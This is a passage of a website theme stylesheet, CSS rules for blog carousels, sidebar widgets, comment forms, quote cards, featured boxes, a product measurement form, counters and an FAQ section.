.ft-blog-innerbox-2:hover .ft-blog-text-2 .ft-btn-2 a:before {
  border: 2px solid #fff;
}
.ft-blog-innerbox-2:hover .ft-blog-text-2 .ft-btn-2 a i {
  color: #fff;
}
.ft-blog-innerbox-2:hover .ft-blog-text-2 .ft-btn-2 a:hover i {
  color: #002a34;
}

.ft-blog-content-2 {
  margin: -150px;
  padding: 150px;
  overflow: hidden;
  position: relative;
}
.ft-blog-content-2 .carousel_nav .blg-left_arrow,
.ft-blog-content-2 .carousel_nav .blg-right_arrow {
  top: 40%;
  width: 40px;
  color: #fff;
  height: 40px;
  border: none;
  position: absolute;
  border-radius: 100%;
  background-color: #003440;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 300ms all ease;
  transition: 300ms all ease;
}
.ft-blog-content-2 .carousel_nav .blg-left_arrow:hover,
.ft-blog-content-2 .carousel_nav .blg-right_arrow:hover {
  background-color: #4462b2;
}
.ft-blog-content-2 .carousel_nav .blg-left_arrow {
  left: 130px;
}
.ft-blog-content-2 .carousel_nav .blg-right_arrow {
  right: 130px;
}

.ft-blog-slider-2 {
  margin: 0px -15px;
}
.ft-blog-slider-2 .slick-list {
  overflow: visible;
}
.ft-blog-slider-2 .slick-slide {
  -webkit-transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
  transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
  opacity: 0;
}
.ft-blog-slider-2 .slick-slide.slick-active {
  opacity: 1;
}

.ft-blog-post-feed-innerbox {
  max-width: 870px;
  margin-bottom: 40px;
  background-color: #f4f4f4;
}
.ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper {
  padding: 30px;
}
.ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .blog-meta {
  margin-bottom: 25px;
  position:relative;
    padding-bottom: 25px;
    border-bottom: 1px solid #e4ebf2;
}
.ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .blog-meta a {
  color: #002a34;
  margin-right: 30px;
  position: relative;
}
.ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .blog-meta a i {
  margin-right: 5px;
}
.ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .blog-meta a:after,
.blog-details-img-text-wrapper .ftd-blog-meta-2 a:after  {
  top: 0;
  width: 1px;
  content: "";
  height: 20px;
  right: -15px;
  position: absolute;
  background-color: #e4ebf2;
}
.ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .blog-meta a:last-child:after,
.blog-details-img-text-wrapper .ftd-blog-meta-2 a:last-child:after {
  display: none;
}
.ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .ft-blog-feed-title-text {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #e9e9e9;
}
.ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .ft-blog-feed-title-text h3 {
  color: #002a34;
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 18px;
}
.ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .ft-btn-2 a span {
  color: #fff;
}
.ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .ft-btn-2 a:hover {
  color: #fff;
}
.ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .ft-btn-2 a:hover:before {
  background-color: #4462b2;
  border: 2px solid #4462b2;
}

.ft-side-bar-widget {
  margin-bottom: 50px;
  box-shadow: 0 0 30px 0 rgb(0 0 0 / 10%);
  position: relative;
  padding: 30px 30px 30px;
  border-top: 5px solid #4462b2;
}
.ft-side-bar-widget.search-widget-area {
  padding: 0;
}
.ft-side-bar-widget .widget-title {
  color: #002a34;
  font-size: 20px;
  font-weight: 700;
  padding-bottom: 45px;
}
.ft-side-bar-widget .widget-title:after {
  left: 0;
  top: 35px;
  height: 3px;
  content: "";
  width: 40px;
  position: absolute;
  background-color: #4462b2;
}
.ft-side-bar-widget .search-widget input {
  width: 100%;
  height: 55px;
  border: none;
  padding-left: 20px;
  background-color: #f4f4f4;
}
.ft-side-bar-widget .search-widget button {
  top: 15px;
  padding: 0;
  right: 15px;
  border: none;
  position: absolute;
  background-color: transparent;
}
.ft-side-bar-widget .category-widget li {
  margin-bottom: 15px;
}
.ft-side-bar-widget .category-widget li:last-child {
  margin-bottom: 0;
}
.ft-side-bar-widget .category-widget li a {
  color: #002a34;
  font-weight: 500;
  padding-left: 15px;
  position: relative;
}
.ft-side-bar-widget .category-widget li a:before {
  left: 0;
  top: -1px;
  font-size: 14px;
  content: "";
  font-weight: 900;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
}
.ft-side-bar-widget .category-widget li a span {
  color: #fff;
  width: 28px;
  float: right;
  height: 28px;
  line-height: 28px;
  text-align: center;
  background-color: #002a34;
  -webkit-transition: 400ms all ease;
  transition: 400ms all ease;
}
.ft-side-bar-widget .category-widget li:hover a {
  margin-left: 15px;
  color: #4462b2;
}
.ft-side-bar-widget .category-widget li:hover span {
  background-color: #4462b2;
}
.ft-side-bar-widget .recent-news-widget .recent-blog-img-text {
  margin-bottom: 60px;
}
.ft-side-bar-widget .recent-news-widget .recent-blog-img-text .recent-blog-img {
  width: 58px;
  height: 68px;
  overflow: hidden;
  margin-right: 10px;
}
.ft-side-bar-widget .recent-news-widget .recent-blog-img-text .recent-blog-text h3 {
  font-size: 15px;
  color: #002a34;
  font-weight: 500;
  padding-bottom: 10px;
}
.ft-side-bar-widget .recent-news-widget .recent-blog-img-text .recent-blog-text span {
  font-size: 15px;
}
.ft-side-bar-widget .recent-news-widget .recent-blog-img-text .recent-blog-text span i {
  color: #002a34;
  margin-right: 5px;
}
.ft-side-bar-widget .recent-news-widget .recent-blog-img-text:last-child {
  margin-bottom: 0;
}
.ft-side-bar-widget .gallery-widget {
  margin: 0px -5px;
}
.ft-side-bar-widget .gallery-widget li {
  width: 75px;
  height: 65px;
  padding: 5px;
  overflow: hidden;
  border-radius: 5px;
  display: inline-block;
}
.ft-side-bar-widget .tag-widget li {
  display: inline-block;
}
.ft-side-bar-widget .tag-widget li a {
  color: #fff;
  font-size: 14px;
  padding: 5px 15px;
  margin-bottom: 5px;
  display: inline-block;
  background-color: #003440;
}
.ft-side-bar-widget .tag-widget li a:hover {
  background-color: #4462b2;
}

.blog-details-img-text-wrapper .ft-blog-details-section {
  padding: 100px 0px;
}
.blog-details-img-text-wrapper .ft-blog-details-item {
  padding: 30px 30px;
  background-color: #f4f4f4;
}
.blog-details-img-text-wrapper .ftd-blog-meta-2 {
  margin-bottom: 30px;
  padding-bottom: 20px;
  border-bottom: 1px solid #e4ebf2;
}
.blog-details-img-text-wrapper .ftd-blog-meta-2:after,
.ft-blog-post-feed-innerbox .ft-blog-post-feed-text-wrapper .blog-meta:after {
  bottom: 0;
  left: 0;
  height: 3px;
  width: 40px;
  content: "";
  position: absolute;
  background-color: #4462b2;
}
.blog-details-img-text-wrapper .ftd-blog-meta-2 a {
  color: #707070;
  margin-right: 25px;
  position: relative;
}
.blog-details-img-text-wrapper .ftd-blog-meta-2 a i {
  font-size: 18px;
  margin-right: 5px;
  color: #4462b2;
}
.blog-details-img-text-wrapper .blog-details-text article {
  margin-bottom: 25px;
}
.blog-details-img-text-wrapper .blog-details-text h3 {
  color: #000000;
  font-size: 26px;
  font-weight: 700;
  padding-bottom: 20px;
}
.blog-details-img-text-wrapper .blog-details-text .bd-video-play {
  left: 0;
  right: 0;
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.blog-details-img-text-wrapper .blog-details-text .bd-video-play a {
  width: 85px;
  height: 85px;
  color: #4462b2;
  line-height: 85px;
  border-radius: 100%;
  display: inline-block;
  background-color: #fff;
}
.blog-details-img-text-wrapper .blog-details-text blockquote {
  color: #191919;
  padding: 30px;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 30px;
  font-family: "Poppins";
  background-color: #fff;
  border-left: 5px solid #4462b2;
}
.blog-details-img-text-wrapper .blog-details-text blockquote span {
  display: block;
  font-size: 15px;
  margin-top: 10px;
  font-weight: 700;
  font-style: italic;
  color: #4462b2;
}
.blog-details-img-text-wrapper .ft-blog-tag-share {
  margin: 40px 0px 0;
}
.blog-details-img-text-wrapper .ft-blog-tag-share .ft-blog-tag span {
  color: #222222;
  font-size: 15px;
  font-weight: 700;
  margin-right: 10px;
}
.blog-details-img-text-wrapper .ft-blog-tag-share .ft-blog-tag a {
  color: #222222;
  font-size: 15px;
  font-weight: 500;
  margin-right: 10px;
  border-radius:6px;
  padding: 10px 15px;
  border:1px solid #222222;
  display: inline-block;
  background-color: #ffff;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.blog-details-img-text-wrapper .ft-blog-tag-share .ft-blog-tag a:hover {
  color: #fff;
  background-color: #4462b2;
  border-color: #4462b2;
}
.blog-details-img-text-wrapper .ft-blog-tag-share .ft-blog-share a {
  padding:0 10px;
  height: 42px;
  color: #fff;
  text-align: center;
  margin-left: 5px;
  line-height: 42px;
  overflow: hidden;
  border-radius: 6px;
  display: inline-block;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.blog-details-img-text-wrapper .ft-blog-tag-share .ft-blog-share a span {
  font-size: 14px;
}

.blog-details-img-text-wrapper .ft-blog-tag-share .ft-blog-share a i {
  margin-right: 5px;
}
.blog-details-img-text-wrapper .ft-blog-tag-share .ft-blog-share .fb-social {
  background-color: #3b5998;
}
.blog-details-img-text-wrapper .ft-blog-tag-share .ft-blog-share .tw-social {
  background-color: #55acee;
}
.blog-details-img-text-wrapper .ft-blog-tag-share .ft-blog-share .ln-social {
  background-color: #dd4b39;
}
.blog-details-img-text-wrapper .ft-blog-tag-share .ft-blog-share .in-social {
  background-color: #cd339a;
}
.blog-details-img-text-wrapper .ft-blog-next-prev {
  border: 1px solid #e0e0e0;
  border-left: none;
  border-right: none;
  padding: 10px 0px 30px;
  margin-bottom: 50px;
}
.blog-details-img-text-wrapper .ft-blog-next-prev .ft-blog-next-prev-btn .np-text {
  color: #191919;
  font-size: 15px;
  line-height: 50px;
  font-weight: 700;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  position: relative;
}
.blog-details-img-text-wrapper .ft-blog-next-prev .ft-blog-next-prev-btn .np-text:after {
  left: 0;
  content: "";
  width: 0%;
  height: 1px;
  bottom: -2px;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: #4462b2;
}
.blog-details-img-text-wrapper .ft-blog-next-prev .ft-blog-next-prev-btn .np-text:hover {
  color: #4462b2;
}
.blog-details-img-text-wrapper .ft-blog-next-prev .ft-blog-next-prev-btn .np-text:hover:after {
  width: 100%;
}
.blog-details-img-text-wrapper .ft-blog-next-prev .ft-blog-next-prev-btn .ft-blog-np-img {
  width: 60px;
  height: 52px;
  overflow: hidden;
  border-radius: 10px;
  margin-right: 20px;
  position: relative;
}
.blog-details-img-text-wrapper .ft-blog-next-prev .ft-blog-next-prev-btn .ft-blog-np-img:before {
  top: 0;
  left: 0;
  width: 100%;
  content: "";
  opacity: 0;
  height: 100%;
  position: absolute;
  background-color: #4462b2;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.blog-details-img-text-wrapper .ft-blog-next-prev .ft-blog-next-prev-btn .ft-blog-np-text h3 {
  color: #000000;
  font-size: 16px;
  line-height: 1.5;
  max-width: 300px;
}
.blog-details-img-text-wrapper .ft-blog-next-prev .ft-blog-next-prev-btn .ft-blog-np-text h3 a:hover {
  text-decoration: underline;
}
.blog-details-img-text-wrapper .ft-blog-next-prev .ft-blog-next-prev-btn.np-text-item .ft-blog-np-img {
  margin-right: 0;
  margin-left: 20px;
}
.blog-details-img-text-wrapper .ft-blog-next-prev .ft-blog-next-prev-btn .ft-blog-next-prev-img-text:hover .ft-blog-np-img:before {
  opacity: 0.7;
}
.blog-details-img-text-wrapper .blog-details-img-video {
  margin-bottom: 30px;
}
.blog-details-img-text-wrapper .blog-details-img-video .blog-details-img {
  overflow: hidden;
  max-width: 390px;
  border-radius: 7px;
}

.ft-blog-comment h3 {
  color: #191919;
  font-size: 24px;
  display: inline-block;
  font-weight: 700;
  position: relative;
}
.ft-blog-comment h3:after {
  left: 0;
  height: 3px;
  bottom: -8px;
  width: 40px;
  content: "";
  position: absolute;
  background-color: #4462b2;
}

.ft-blog-comment-block-wrapper {
  padding-top: 35px;
}

.ft-blog-comment-block {
  margin-bottom: 40px;
}
.ft-blog-comment-block .ft-blog-comment-img {
  width: 90px;
  height: 90px;
  overflow: hidden;
  margin-right: 20px;
  border-radius: 100%;
}
.ft-blog-comment-block .ft-blog-comment-text {
  display: table;
  padding: 20px 25px;
  background-color: #f4f4f4;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.ft-blog-comment-block .ft-blog-comment-text h4 {
  color: #000;
  font-size: 20px;
  font-weight: 700;
  padding-bottom: 5px;
}
.ft-blog-comment-block .ft-blog-comment-text .ftd-reply-btn {
  top: 20px;
  right: 20px;
  height: 35px;
  width: 85px;
  color: #fff;
  font-size: 14px;
  line-height: 35px;
  position: absolute;
  border-radius: 6px;
  background-color: #000;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.ft-blog-comment-block .ft-blog-comment-text .ftd-reply-btn i {
  font-size: 13px;
}
.ft-blog-comment-block .ft-blog-comment-text .ftd-reply-btn:hover {
  color: #fff;
  background-color: #4462b2;
}
.ft-blog-comment-block .ft-blog-comment-text span {
  font-size: 13px;
  font-weight: 700;
  color: #4462b2;
  text-transform: uppercase;
}
.ft-blog-comment-block .ft-blog-comment-text p {
  font-size: 15px;
  padding-top: 10px;
}

.ft-blog-comment-block .ft-blog-comment-text:hover span {
  text-decoration: underline;
}

.ftd-blog-comment-form {
  margin-top: 40px;
  padding: 35px 30px;
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 35px 0px rgba(12, 12, 12, 0.05);
          box-shadow: 0px 0px 35px 0px rgba(12, 12, 12, 0.05);
}
.ftd-blog-comment-form .ftd-comment-form-input label {
  color: #000;
  font-size: 14px;
  margin-bottom: 10px;
}
.ftd-blog-comment-form .ftd-comment-form-input input,
.ftd-blog-comment-form .ftd-comment-form-input textarea {
  height: 50px;
  width: 33.33%;
  margin: 0px 5px;
  padding-left: 20px;
  border: 1px solid #e3e7f2;
}
.ftd-blog-comment-form .ftd-comment-form-input span {
  display: block;
  margin-top: 15px;
}
.ftd-blog-comment-form .ftd-comment-form-input span input {
  height: inherit;
  width: inherit;
}
.ftd-blog-comment-form .ftd-comment-form-input textarea {
  width: 100%;
  height: 150px;
  padding-top: 15px;
}
.ftd-blog-comment-form .ftd-comment-form-input button {
  color: #fff;
  width: 150px;
  height: 50px;
  line-height:50px;
  border: none;
  font-size: 14px;
  margin-top: 15px;
  font-weight: 700;
  border-radius: 6px;
  text-transform: uppercase;
  background-color: #4462b2;
}

.ft-blog-section-3 {
  padding: 115px 0px;
}
.ft-blog-section-3 .ft-section-title-3 {
  margin: 0 auto;
  max-width: 710px;
}

.ft-blog-content-3 {
  padding-top: 55px;
}

.ft-blog-innerbox-3 {
  max-width: 370px;
}
.ft-blog-innerbox-3 .ft-blog-text {
  left: 0;
  right: 0;
  top: -65px;
  width: 85%;
  margin: 0 auto;
  background-color: #fff;
  padding: 30px 25px 50px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  -webkit-box-shadow: 0px 0px 29px 0px rgba(12, 12, 12, 0.07);
          box-shadow: 0px 0px 29px 0px rgba(12, 12, 12, 0.07);
}
.ft-blog-innerbox-3 .ft-blog-text:before {
  top: -17px;
  left: 0;
  content: "";
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  border-bottom: 17px solid #fff;
  border-left: 307px solid rgba(255, 255, 255, 0);
}
.ft-blog-innerbox-3 .ft-blog-text .ft-blog-meta {
  margin-bottom: 10px;
}
.ft-blog-innerbox-3 .ft-blog-text .ft-blog-meta a {
  color: #888888;
}
.ft-blog-innerbox-3 .ft-blog-text .ft-blog-meta a i {
  margin-right: 5px;
}
.ft-blog-innerbox-3 .ft-blog-text h3 {
  color: #000000;
  font-size: 20px;
  font-weight: 700;
  line-height: 1.4;
  padding-bottom: 12px;
}
.ft-blog-4-img:hover img {
  transform: scale(1.5);
}

.ft-blog-4-img img {
  transition: .5s;
}
.ft-blog-innerbox-3 .ft-blog-text .more-btn {
  left: 0;
  right: 0;
  bottom: -25px;
  color: #fff;
  width: 150px;
  height: 50px;
  margin: 0 auto;
  font-size: 14px;
  font-weight: 700;
  background-color: var(--ft-second-theme);
}
.ft-blog-innerbox-3 .ft-blog-text .more-btn:hover {
  background-color: var(--ft-main-theme);
}
.ft-blog-innerbox-3:hover .ft-blog-text {
  background-color: #07082d;
}
.ft-blog-innerbox-3:hover .ft-blog-text:before {
  border-bottom: 17px solid #07082d;
  border-left: 307px solid rgba(255, 255, 255, 0);
}
.ft-blog-innerbox-3:hover .ft-blog-text h3 {
  color: #fff;
}
.ft-blog-innerbox-3:hover .ft-blog-text .ft-blog-meta a {
  color: #fff;
}

.blog-slider-3 .slick-dots {
  position: static;
}
.blog-slider-3 .slick-dots li {
  width: 40px;
  height: 40px;
  color: #c3c3c3;
  font-weight: 700;
  line-height: 32px;
  border-radius: 100%;
  display: inline-block;
  border: 4px solid #fff;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.blog-slider-3 .slick-dots li.slick-active {
  color: #0b0b0b;
  font-size: 18px;
  border: 4px solid var(--ft-main-theme);
}

.ft-side-bar-add {
  overflow: hidden;
  padding: 40px 30px;
  border-radius: 5px;
}
.ft-side-bar-add h3 {
  color: #fff;
  font-size: 24px;
  line-height: 1.3;
  font-weight: 700;
  padding: 30px 0px 45px;
}
.ft-side-bar-add a {
  color: #000;
  width: 130px;
  height: 45px;
  margin: 0 auto;
  font-weight: 600;
  border-radius: 5px;
  background-color: #fff;
}
.ft-4-item-innerbox {
  padding: 0 15px;
}
.ft-blog-4-img {
  position: relative;
  overflow: hidden;
}

.post-4-date {
  position: absolute;
  background: #020ab2;
  top: 20px;
  right: 20px;
  color: #fff;
  padding: 10px 15px;
  font-size: 15px;
  font-weight: 700;
}
.ft-blog-4-img {
  position: relative;
}

.post-4-date {
  position: absolute;
  background: #020ab2;
  top: 20px;
  right: 20px;
  color: #fff;
  padding: 10px 15px;
  font-size: 15px;
  font-weight: 700;
}

.ft-blog-4-text h3 {
  color: #010101;
  font-weight: 700;
  font-size: 24px;
  margin-bottom: 20px;
}

.ft-blog-4-text.headline.pera-content.position-relative {
  margin-top: 25px;
}

.ft-blog-section-4 {
  padding-top: 120px;
  padding-bottom: 120px;
}
.ft-blog-4-text a.morev4-btn {
    background: #ffde00;
    width: 60px;
    display: inline-block;
    margin-top: 30px;
    color: #000000;
    font-weight: 700;
    font-size: 15px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    border-radius: 50%;
    padding: 0 20px;
    position: relative;
    transition: .5s;
    overflow: hidden;
}
.ft-blog-4-text a.morev4-btn:hover {
  width: 140px;
    border-radius: 30px;
    text-align: right;
}
a.morev4-btn span {
  visibility: hidden;
  position: absolute;
  left: 20px;
  top: 1px;
  opacity: 0;
  transition: .6s;
}
.ft-blog-section-4 .ft-section-title-4 {
  margin-bottom: 50px;
}
a.morev4-btn:hover span {
  visibility: visible;
  opacity: 1;
}
.quote4-img {
  position: relative;
}

.quote4-img:after {
  bottom: 0;
  background-image: linear-gradient( 
    180deg , transparent, #000795);
  position: absolute;
  content: "";
  width: 100%;
  height: 47%;
  left: 0;
}
.get-quote-item-4 {
  position: relative;
}

.quote4-content {
  position: absolute;
  bottom: -15px;
  text-align: center;
  left: 0;
  width: 100%;
  padding: 0 60px;
  transition: ease-in .4s;
}

.quote4-content h4 {
  color: #fff;
  font-size: 30px;
  margin-bottom: 10px;
}

.quote4-content p {
  color: #fff;
  font-size: 16px;
}
.quote4-content a {
  background: #ffde00;
  color: #000;
  padding: 14px 30px;
  display: inline-block;
  border-radius: 30px;
  font-weight: 700;
  visibility: hidden;
  opacity: 0;
}

.get-quote-item-4:hover .quote4-content {
  bottom: 70px;
}

.get-quote-item-4:hover .quote4-content a {
  visibility: visible;
  opacity: 1;
}

.get-quote-item-4 {
  overflow: hidden;
}
.get-quote-item-4:after {
  left: 10px;
  border-right: 8px solid #ffde00;
  border-left: 8px solid #ffde00;
  content: "";
  position: absolute;
  top: 10px;
  right: 10px;
  bottom: 10px;
  transition: 0.7s;
  transform: scaleY(0);
  opacity: 0;
}

.get-quote-item-4:before {
  left: 10px;
  right: 10px;
  top: 10px;
  bottom: 10px;
  border-top: 8px solid #ffde00;
  border-bottom: 8px solid #ffde00;
  content: "";
  position: absolute;
  z-index: 11;
  transition: 0.7s;
  transform: scaleX(0);
  opacity: 0;
}

.get-quote-item-4:hover:before {
  opacity: 1;
  transform: scaleX(1);
}

.get-quote-item-4:hover:after {
  opacity: 1;
  transform: scaleY(1);
}
/*---------------------------------------------------- */
/*Featured area*/
/*----------------------------------------------------*/
.ft-featured-section {
  padding: 105px 0px;
}

.ft-featured-content {
  padding-top: 45px;
}

.ft-featured-innerbox {
  z-index: 1;
  padding: 30px;
  overflow: hidden;
  border-radius: 6px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  border-top: 3px solid #4462b2;
  background-color: white;
  -webkit-box-shadow: 1.91px 10.833px 50px 0px rgba(68, 68, 68, 0.15);
          box-shadow: 1.91px 10.833px 50px 0px rgba(68, 68, 68, 0.15);
}
.ft-featured-innerbox .ft-featured-icon {
  margin-bottom: 18px;
}
.ft-featured-innerbox .ft-featured-icon i {
  color: #003440;
  font-size: 60px;
  line-height: 0.75;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-featured-innerbox .ft-featured-text h3 {
  color: #003440;
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 18px;
}
.ft-featured-innerbox .ft-featured-text p {
  padding-bottom: 20px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-featured-innerbox:before {
  top: 0;
  left: 0;
  z-index: -1;
  content: "";
  width: 100%;
  height: 0%;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: #4462b2;
}
.ft-featured-innerbox:hover {
  -webkit-box-shadow: 0px 21px 80px 0px rgba(236, 0, 0, 0.3);
          box-shadow: 0px 21px 80px 0px rgba(236, 0, 0, 0.3);
}
.ft-featured-innerbox:hover:before {
  height: 100%;
}
.ft-featured-innerbox:hover .ft-featured-icon i {
  color: #fff;
}
.ft-featured-innerbox:hover .ft-featured-text h3 {
  color: #fff;
}
.ft-featured-innerbox:hover .ft-featured-text p {
  color: #fff;
}
.ft-featured-innerbox:hover .ft-btn-2 a:before {
  border: 2px solid #fff;
}
.ft-featured-innerbox:hover .ft-btn-2 a i {
  color: #fff;
}
.ft-featured-innerbox:hover .ft-btn-2 a:hover i {
  color: #002a34;
}

.ft-goodness-feature-section {
  padding-bottom: 80px;
}

.ft-goodness-featured-content {
  padding-top: 45px;
}

.ft-goodness-featured-innerbox {
  padding: 30px 15px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0.698px 9.976px 50px 0px rgba(72, 72, 72, 0.15);
          box-shadow: 0.698px 9.976px 50px 0px rgba(72, 72, 72, 0.15);
}
.ft-goodness-featured-innerbox .ft-goodness-featured-icon {
  width: 70px;
  height: 70px;
  margin: 0 auto;
  margin-bottom: 25px;
  border-radius: 100%;
  background-color: #fef2f2;
}
.ft-goodness-featured-innerbox .ft-goodness-featured-icon i {
  font-size: 40px;
  color: #4462b2;
}
.ft-goodness-featured-innerbox .ft-goodness-featured-text h3 {
  color: #002a34;
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 15px;
}

/*---------------------------------------------------- */
/*Product Mesurment area*/
/*----------------------------------------------------*/
.ft-product-mesurment-section {
  z-index: 1;
  position: relative;
}
.ft-product-mesurment-section:before {
  left: 0;
  bottom: 0;
  z-index: -1;
  content: "";
  width: 100%;
  height: 115px;
  position: absolute;
  background-color: #002531;
}

.ft-product-mesurment-content {
  overflow: hidden;
  border-radius: 8px;
  padding: 60px 30px;
  background-color: #fff;
  border-top: 5px solid #fde8e8;
  -webkit-box-shadow: 3.486px 39.848px 60px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 3.486px 39.848px 60px 0px rgba(0, 0, 0, 0.15);
}
.ft-product-mesurment-content .ft-pm-bg-img {
  bottom: 0;
  right: 0;
}

.ft-product-mesurment-tab-btn {
  margin-bottom: 35px;
}
.ft-product-mesurment-tab-btn .nav {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.ft-product-mesurment-tab-btn .nav-tabs .nav-item.show .nav-link,
.ft-product-mesurment-tab-btn .nav-tabs .nav-link.active,
.ft-product-mesurment-tab-btn .nav-tabs .nav-link {
  padding: 0;
  border: none;
  font-weight: 600;
}
.ft-product-mesurment-tab-btn .nav-tabs {
  border-bottom: none;
}
.ft-product-mesurment-tab-btn .nav-link {
  width: 170px;
  height: 45px;
  color: #032d57;
  font-size: 15px;
  font-weight: 600;
  border-radius: 30px;
  font-family: "Poppins";
  -webkit-transition: 300ms all ease;
  transition: 300ms all ease;
}
.ft-product-mesurment-tab-btn .nav-link.active {
  color: #fff;
  background-color: #4462b2;
  -webkit-box-shadow: 0px 21px 80px 0px rgba(236, 0, 0, 0.1);
          box-shadow: 0px 21px 80px 0px rgba(236, 0, 0, 0.1);
}

.ft-product-mesurment-form-input .ft-pm-title {
  color: #002a34;
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 15px;
  font-family: "Poppins";
}
.ft-product-mesurment-form-input .ft-product-mesurment-form-input-area {
  margin-bottom: 15px;
}
.ft-product-mesurment-form-input .ft-product-mesurment-form-input-area input, .ft-product-mesurment-form-input .ft-product-mesurment-form-input-area select {
  width: 100%;
  height: 50px;
  padding-left: 20px;
  margin-bottom: 20px;
  border-radius: 30px;
  border: 1px solid #d5d5d5;
}
.ft-product-mesurment-form-input .ft-product-mesurment-form-input-area select {
  -webkit-appearance: none;
}
.ft-product-mesurment-form-input .ft-product-mesurment-form-input-area .ft-select-option {
  z-index: 1;
}
.ft-product-mesurment-form-input .ft-product-mesurment-form-input-area .ft-select-option:after {
  top: 14px;
  right: 20px;
  content: "";
  font-weight: 900;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
}
.ft-product-mesurment-form-input button {
  color: #fff;
  width: 100%;
  height: 55px;
  margin-top: 40px;
  font-weight: 600;
  border-radius: 30px;
  font-family: "Poppins";
  background-color: #002a34;
  -webkit-transition: 500ms all ease;
    transition: 500ms all ease;
    border: none;
}
.ft-product-mesurment-form-input button:hover {
  background: #4462b2;
}
.ft-product-mesurment-checkbox label {
  cursor: pointer;
  position: relative;
  margin-right: 25px;
}
.ft-product-mesurment-checkbox label .slug {
  color: #002a34;
  margin-left: 30px;
}
.ft-product-mesurment-checkbox .checkmark-circle:before {
  content: "";
  position: absolute;
  height: 20px;
  width: 20px;
  border-radius: 100%;
  left: 0px;
  top: 1px;
  border: 2px solid #002a34;
}
.ft-product-mesurment-checkbox .checkmark-circle:after {
  left: 5px;
  top: 6px;
  width: 10px;
  content: "";
  height: 10px;
  display: none;
  position: absolute;
  border-radius: 100%;
  background-color: #4462b2;
}
.ft-product-mesurment-checkbox .condition {
  display: none;
}
.ft-product-mesurment-checkbox .condition:checked ~ .checkmark-circle:after {
  display: block;
}
.ft-product-mesurment-checkbox .condition:checked ~ .checkmark-circle:before {
  border: 2px solid #4462b2;
}

/*---------------------------------------------------- */
/*Experience area*/
/*----------------------------------------------------*/
.ft-experience-section {
  padding: 55px 0px 95px;
}

.counter-boxed {
  padding: 22px 10px 20px;
  background-color: white;
  -webkit-box-shadow: 1.91px 10.833px 50px 0px rgba(38, 38, 38, 0.15);
          box-shadow: 1.91px 10.833px 50px 0px rgba(38, 38, 38, 0.15);
}

.counter-boxed .graph-outer {
  margin: 0 auto;
  text-align: center;
  position: relative;
  border-radius: 100%;
  display: inline-block;
  background-color: #ffffff;
}

.counter-boxed h3 {
  color: #002a34;
  font-size: 18px;
  font-weight: 700;
  padding-top: 8px;
}

.counter-boxed .count-box {
  position: absolute;
  left: 0;
  top: 48%;
  width: 100%;
  font-size: 16px;
  color: #19274d;
  font-weight: 700;
  text-align: center;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.counter-boxed .count-box .count-text {
  color: #002a34;
  font-size: 21px;
  font-weight: 700;
  position: relative;
  font-family: "Poppins";
}

.counter-text-item {
  margin-top: 15px;
}
.counter-text-item h2 {
  font-size: 30px;
  font-weight: 700;
  line-height: 1.333;
}
.counter-text-item .counter-author .counter-author-img {
  width: 80px;
  height: 80px;
  overflow: hidden;
  margin-right: 30px;
}
.counter-text-item .counter-author .counter-author-text {
  margin-top: 35px;
}
.counter-text-item .counter-author .counter-author-text h3 {
  font-size: 24px;
  font-weight: 600;
  padding-bottom: 5px;
}
.counter-text-item .counter-author .counter-author-text span {
  font-size: 16px;
  font-weight: 600;
  color: #4462b2;
  font-family: "Poppins";
}

/*---------------------------------------------------- */
/*FAQ area*/
/*----------------------------------------------------*/
.ft-faq-why-choose-us-section {
  padding-bottom: 90px;
}
.ft-faq-why-choose-us-section .ft-section-title-2 {
  padding-bottom: 40px;
}
.ft-faq-why-choose-us-section .ft-section-title-2 h2 {
  padding-bottom: 0;
}

.ft-faq-content .accordion-button:not(.collapsed),
.ft-faq-content .accordion-item:first-of-type .accordion-button {
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
